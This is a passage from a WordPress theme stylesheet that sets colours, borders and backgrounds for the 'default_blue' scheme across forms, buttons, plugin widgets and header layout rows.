.scheme_default_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_default_blue #buddypress .standard-form select:focus,
.scheme_default_blue #buddypress .standard-form textarea:focus,
.scheme_default_blue #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_default_blue #booked-page-form input[type="email"]:focus,
.scheme_default_blue #booked-page-form input[type="text"]:focus,
.scheme_default_blue #booked-page-form input[type="password"]:focus,
.scheme_default_blue #booked-page-form textarea:focus,
.scheme_default_blue .booked-upload-wrap:hover,
.scheme_default_blue .booked-upload-wrap input:focus {
	color: #222d35;
	border-color: #222d35;
	background-color: #efefef;
}

.scheme_default_blue input[placeholder]::-webkit-input-placeholder,
.scheme_default_blue textarea[placeholder]::-webkit-input-placeholder	{ color: #7e8285; }
.scheme_default_blue input[placeholder]::-moz-placeholder,
.scheme_default_blue textarea[placeholder]::-moz-placeholder				{ color: #7e8285; }
.scheme_default_blue input[placeholder]:-ms-input-placeholder,
.scheme_default_blue textarea[placeholder]:-ms-input-placeholder			{ color: #7e8285; }
.scheme_default_blue input[placeholder]::placeholder,
.scheme_default_blue textarea[placeholder]::placeholder					{ color: #7e8285; }

/* Select containers */
.scheme_default_blue .select_container:before {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default_blue .select_container:focus:before,
.scheme_default_blue .select_container:hover:before {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .select_container:after {
	color: #7e8285;
}
.scheme_default_blue .select_container:focus:after,
.scheme_default_blue .select_container:hover:after {
	color: #222d35;
}
.scheme_default_blue .select_container select {
	color: #7e8285;
	background: #efefef !important;
}
.scheme_default_blue .select_container select:focus {
	color: #222d35;
	background-color: #efefef !important;
}

.scheme_default_blue .select2-dropdown,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection {
	color: #222d35;
	border-color: #222d35;
	background: #efefef;
}
.scheme_default_blue .select2-container .select2-results__option {
	color: #222d35;
	background: #efefef;
}
.scheme_default_blue .select2-dropdown .select2-highlighted,
.scheme_default_blue .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #1FACE1;
}

.scheme_default_blue input[type="radio"] + label:before,
.scheme_default_blue input[type="checkbox"] + label:before {
	border-color: #efefef;
	background-color: #efefef;
}


/* Simple button */
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):after {
	color:#1FACE1;
}
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#222d35 !important;
}

.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#222d35;
}
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1FACE1;
}


.scheme_default_blue button[disabled],
.scheme_default_blue input[type="submit"][disabled],
.scheme_default_blue input[type="button"][disabled] {
    background-color: #b7b7b7 !important;
    color: #7e8285 !important;
}


/* Bordered button */
.scheme_default_blue .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_default_blue .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default_blue .sc_button_bordered:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}

.scheme_default_blue .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#1FACE1 !important;	
	border-color:#1FACE1 !important;
}

.scheme_default_blue .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default_blue .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#222d35 !important;
	background-color:#222d35 !important;
}
.scheme_default_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_default_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}
.scheme_default_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#1FACE1 !important;
	border-color:#1FACE1 !important;
}

/* Normal button */
.scheme_default_blue .wp-block-button .wp-block-button__link,
.scheme_default_blue button,
.scheme_default_blue input[type="reset"],
.scheme_default_blue input[type="submit"],
.scheme_default_blue input[type="button"],
.scheme_default_blue .post_item .more-link,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default_blue #buddypress .comment-reply-link,
.scheme_default_blue #buddypress .generic-button a,
.scheme_default_blue #buddypress a.button,
.scheme_default_blue #buddypress button,
.scheme_default_blue #buddypress input[type="button"],
.scheme_default_blue #buddypress input[type="reset"],
.scheme_default_blue #buddypress input[type="submit"],
.scheme_default_blue #buddypress ul.button-nav li a,
.scheme_default_blue a.bp-title-button,
/* Booked */
.scheme_default_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default_blue body #booked-profile-page input[type="submit"],
.scheme_default_blue body #booked-profile-page button,
.scheme_default_blue body .booked-list-view input[type="submit"],
.scheme_default_blue body .booked-list-view button,
.scheme_default_blue body table.booked-calendar input[type="submit"],
.scheme_default_blue body table.booked-calendar button,
.scheme_default_blue body .booked-modal input[type="submit"],
.scheme_default_blue body .booked-modal button,
/* ThemeREX Addons */
.scheme_default_blue .sc_button_default,
.scheme_default_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default_blue .socials_share:not(.socials_type_drop) .social_icon,
.scheme_default_blue .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_default_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default_blue #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default_blue #tribe-events .tribe-events-button,
.scheme_default_blue .tribe-events-button,
.scheme_default_blue .tribe-events-cal-links a,
.scheme_default_blue .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default_blue .edd_download_purchase_form .button,
.scheme_default_blue #edd-purchase-button,
.scheme_default_blue .edd-submit.button,
.scheme_default_blue .widget_edd_cart_widget .edd_checkout a,
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default_blue #btn-buy,
.scheme_default_blue #btn-pay,
.scheme_default_blue .woocommerce #respond input#submit,
.scheme_default_blue .woocommerce .button, .scheme_default_blue .woocommerce-page .button,
.scheme_default_blue .woocommerce a.button, .scheme_default_blue .woocommerce-page a.button,
.scheme_default_blue .woocommerce button.button, .scheme_default_blue .woocommerce-page button.button,
.scheme_default_blue .woocommerce input.button, .scheme_default_blue .woocommerce-page input.button,
.scheme_default_blue .woocommerce input[type="button"], .scheme_default_blue .woocommerce-page input[type="button"],
.scheme_default_blue .woocommerce input[type="submit"], .scheme_default_blue .woocommerce-page input[type="submit"],
.scheme_default_blue .woocommerce #respond input#submit.alt,
.scheme_default_blue .woocommerce a.button.alt,
.scheme_default_blue .woocommerce button.button.alt,
.scheme_default_blue .woocommerce input.button.alt,
.scheme_default_blue .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .woocommerce #respond input#submit.disabled, .scheme_default_blue .woocommerce #respond input#submit:disabled, .scheme_default_blue .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default_blue .woocommerce a.button.disabled, .scheme_default_blue .woocommerce a.button:disabled, .scheme_default_blue .woocommerce a.button[disabled]:disabled,
.scheme_default_blue .woocommerce button.button.disabled, .scheme_default_blue .woocommerce button.button:disabled, .scheme_default_blue .woocommerce button.button[disabled]:disabled,
.scheme_default_blue .woocommerce input.button.disabled, .scheme_default_blue .woocommerce input.button:disabled, .scheme_default_blue .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default_blue .theme_button {
	color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_default_blue .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default_blue .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #222d35 !important;
}
.scheme_default_blue .sc_price_item_link {
	color: #ffffff;
	background-color: #0996db;
}
.scheme_default_blue .sc_button_default.color_style_link2,
.scheme_default_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_default_blue .sc_button_default.color_style_link3,
.scheme_default_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default_blue .sc_button_default.color_style_dark,
.scheme_default_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .search_wrap .search_submit:before {
	color: #7e8285;
}
.scheme_default_blue .wp-block-button .wp-block-button__link:hover,
.scheme_default_blue button:hover,
.scheme_default_blue button:focus,
.scheme_default_blue input[type="submit"]:hover,
.scheme_default_blue input[type="submit"]:focus,
.scheme_default_blue input[type="reset"]:hover,
.scheme_default_blue input[type="reset"]:focus,
.scheme_default_blue input[type="button"]:hover,
.scheme_default_blue input[type="button"]:focus,
.scheme_default_blue .post_item .more-link:hover,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default_blue #buddypress .comment-reply-link:hover,
.scheme_default_blue #buddypress .generic-button a:hover,
.scheme_default_blue #buddypress a.button:hover,
.scheme_default_blue #buddypress button:hover,
.scheme_default_blue #buddypress input[type="button"]:hover,
.scheme_default_blue #buddypress input[type="reset"]:hover,
.scheme_default_blue #buddypress input[type="submit"]:hover,
.scheme_default_blue #buddypress ul.button-nav li a:hover,
.scheme_default_blue a.bp-title-button:hover,
/* Booked */
.scheme_default_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default_blue body #booked-profile-page input[type="submit"]:hover,
.scheme_default_blue body #booked-profile-page button:hover,
.scheme_default_blue body .booked-list-view input[type="submit"]:hover,
.scheme_default_blue body .booked-list-view button:hover,
.scheme_default_blue body table.booked-calendar input[type="submit"]:hover,
.scheme_default_blue body table.booked-calendar button:hover,
.scheme_default_blue body .booked-modal input[type="submit"]:hover,
.scheme_default_blue body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default_blue .sc_button_default:hover,
.scheme_default_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default_blue .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_default_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default_blue #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default_blue #tribe-events .tribe-events-button:hover,
.scheme_default_blue .tribe-events-button:hover,
.scheme_default_blue .tribe-events-cal-links a:hover,
.scheme_default_blue .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default_blue .edd_download_purchase_form .button:hover, .scheme_default_blue .edd_download_purchase_form .button:active, .scheme_default_blue .edd_download_purchase_form .button:focus,
.scheme_default_blue #edd-purchase-button:hover, .scheme_default_blue #edd-purchase-button:active, .scheme_default_blue #edd-purchase-button:focus,
.scheme_default_blue .edd-submit.button:hover, .scheme_default_blue .edd-submit.button:active, .scheme_default_blue .edd-submit.button:focus,
.scheme_default_blue .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default_blue #btn-buy:hover,
.scheme_default_blue #btn-pay:hover,
.scheme_default_blue .woocommerce #respond input#submit:hover,
.scheme_default_blue .woocommerce .button:hover, .scheme_default_blue .woocommerce-page .button:hover,
.scheme_default_blue .woocommerce a.button:hover, .scheme_default_blue .woocommerce-page a.button:hover,
.scheme_default_blue .woocommerce button.button:hover, .scheme_default_blue .woocommerce-page button.button:hover,
.scheme_default_blue .woocommerce input.button:hover, .scheme_default_blue .woocommerce-page input.button:hover,
.scheme_default_blue .woocommerce input[type="button"]:hover, .scheme_default_blue .woocommerce-page input[type="button"]:hover,
.scheme_default_blue .woocommerce input[type="submit"]:hover, .scheme_default_blue .woocommerce-page input[type="submit"]:hover,

 .scheme_default_blue .wp-block-search .wp-block-search__button:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .woocommerce #respond input#submit.alt:hover,
.scheme_default_blue .woocommerce a.button.alt:hover,
.scheme_default_blue .woocommerce button.button.alt:hover,
.scheme_default_blue .woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .theme_button:hover,
.scheme_default_blue .theme_button:focus {
	color: #ffffff !important;
	background-color: #2db3ed !important;
}
.scheme_default_blue .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default_blue .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default_blue .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .sc_price_item:hover .sc_price_item_link,
.scheme_default_blue .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_default_blue .sc_button_default.color_style_link2:hover,
.scheme_default_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default_blue .sc_button_default.color_style_link3:hover,
.scheme_default_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default_blue .sc_button_default.color_style_dark:hover,
.scheme_default_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #1FACE1;
}
.scheme_default_blue .search_wrap .search_submit:hover:before {
	color: #222d35;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_default_blue .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default_blue .woocommerce .woocommerce-message .button,
.scheme_default_blue .woocommerce .woocommerce-error .button,
.scheme_default_blue .woocommerce .woocommerce-info .button,
.scheme_default_blue .widget.woocommerce .button,
.scheme_default_blue .widget.woocommerce a.button,
.scheme_default_blue .widget.woocommerce button.button,
.scheme_default_blue .widget.woocommerce input.button,
.scheme_default_blue .widget.woocommerce input[type="button"],
.scheme_default_blue .widget.woocommerce input[type="submit"],
.scheme_default_blue .widget.WOOCS_CONVERTER .button,
.scheme_default_blue .widget.yith-woocompare-widget a.button,
.scheme_default_blue .widget_product_search .search_button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_default_blue .mc4wp-form input[type="submit"]:hover,
.scheme_default_blue .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default_blue .woocommerce .woocommerce-message .button:hover,
.scheme_default_blue .woocommerce .woocommerce-error .button:hover,
.scheme_default_blue .woocommerce .woocommerce-info .button:hover,
.scheme_default_blue .widget.woocommerce .button:hover,
.scheme_default_blue .widget.woocommerce a.button:hover,
.scheme_default_blue .widget.woocommerce button.button:hover,
.scheme_default_blue .widget.woocommerce input.button:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:focus,
.scheme_default_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_default_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_default_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_default_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_default_blue .widget_product_search .search_button:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default_blue .wp-editor-container input[type="button"] {
	background-color: #f7f7f7;
	border-color: #e9eaeb;
	color: #222d35;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default_blue .wp-editor-container input[type="button"]:hover,
.scheme_default_blue .wp-editor-container input[type="button"]:focus {
	background-color: #efefef;
	border-color: #dadada;
	color: #1FACE1;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default_blue .sticky {
	border-color: #dbdada;
}
.scheme_default_blue .sticky .label_sticky {
	border-top-color: #1FACE1;
}


/* Custom layouts
--------------------------------- */
.scheme_default_blue .sc_layouts_row,
.scheme_default_blue.sc_layouts_row {
	color: #7e8285;
	background-color: #ffffff;
}

.scheme_default_blue .sc_layouts_row_delimiter,
.scheme_default_blue.sc_layouts_row_delimiter {
	border-color: #dbdada;
}
.scheme_default_blue .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_default_blue.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default_blue.sc_layouts_row_delimiter,
.scheme_default_blue.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e9eaeb;
}

.scheme_default_blue .sc_layouts_item_icon {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_item_details_line1 {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_item_details_line2 {
	color: #222d35;
}

.scheme_default_blue span.trx_addons_login_menu,
.scheme_default_blue span.trx_addons_login_menu:after {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e9eaeb;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #333333;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #222d35;
	background-color: #efefef;
}

.scheme_default_blue .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}

/* Row type: Narrow */
.scheme_default_blue .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default_blue.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #333333;
}

.scheme_default_blue .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}

.scheme_default_blue .sc_layouts_row_type_narrow .sc_button,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #1FACE1;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #72cfd5;
	color: #72cfd5 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #222d35;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #1FACE1;
	color: #1FACE1 !important;
}

.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #222d35;
}


/* Row type: Compact */
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item {
	color: #7e8285;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #1FACE1;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #7e8285;
}

.scheme_default_blue .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default_blue.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
